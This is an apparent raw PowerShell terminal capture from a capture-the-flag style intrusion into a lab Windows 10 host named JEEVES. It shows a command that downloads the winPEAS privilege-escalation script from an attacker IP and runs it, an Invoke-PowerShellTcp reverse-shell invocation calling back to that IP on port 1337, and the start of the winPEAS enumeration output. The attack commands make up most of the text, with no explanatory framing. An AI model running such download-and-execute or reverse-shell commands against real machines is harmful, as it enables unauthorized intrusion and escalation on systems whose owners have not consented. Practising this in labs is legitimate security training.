 PS C:\Windows\Temp> IEX(New-Object Net.WebClient).downloadfile('http://10.10.14.64:7331/winPEAS.bat', 'C
:\windows\temp\peas.bat')
PS C:\Windows\Temp> Invoke-PowerShellTcp : Cannot bind argument to parameter 'Command' because it is nul
l.
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.64 -Port 1337
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\Temp> dir
PS C:\Windows\Temp> dir : Access to the path 'C:\Windows\Temp' is denied.
At line:1 char:1
+ dir
+ ~~~
    + CategoryInfo          : PermissionDenied: (C:\Windows\Temp:String) [Get-ChildItem], UnauthorizedAc
cessException
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemComma
nd
PS C:\Windows\Temp> .\peas.bat
by carlospolop
/!\ Advisory: WinPEAS - Windows local Privilege Escalation Awesome Script
   [i] Check for vulnerabilities for the OS version with the applied patches
   [?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#kernel-exploits
Host Name:                 JEEVES
OS Name:                   Microsoft Windows 10 Pro